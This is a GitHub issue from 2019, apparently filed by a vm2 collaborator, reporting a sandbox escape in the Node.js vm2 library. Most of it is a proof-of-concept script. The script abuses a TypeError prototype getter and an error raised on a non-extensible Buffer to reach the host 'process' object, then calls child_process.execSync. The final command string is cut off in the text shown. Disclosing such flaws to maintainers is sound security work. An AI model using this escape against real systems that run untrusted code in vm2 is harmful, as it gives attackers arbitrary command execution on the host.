 Closed XmiliaH opened this issue on 4 Aug 2019 · 8 comments
XmiliaH commented on 4 Aug 2019 Collaborator
One can break out of the sandbox via:
"use strict";
const {VM} = require('vm2');
const untrusted = '(' + function(){
TypeError.prototype.get_process = f=>f.constructor("return process")();
try{
Object.preventExtensions(Buffer.from("")).a = 1;
}catch(e){
return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoa
}
}+')()';
try{
console.log(new VM().run(untrusted));
}catch(x){
console.log(x);
}